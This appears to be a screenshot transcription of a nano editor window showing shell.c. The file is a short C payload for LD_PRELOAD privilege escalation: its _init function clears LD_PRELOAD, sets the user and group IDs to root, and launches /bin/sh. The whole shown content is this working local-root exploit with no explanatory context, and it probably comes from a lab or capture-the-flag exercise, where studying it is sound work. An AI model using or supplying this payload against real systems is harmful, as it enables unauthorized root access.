 GNU nano 4.8 shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/sh");
}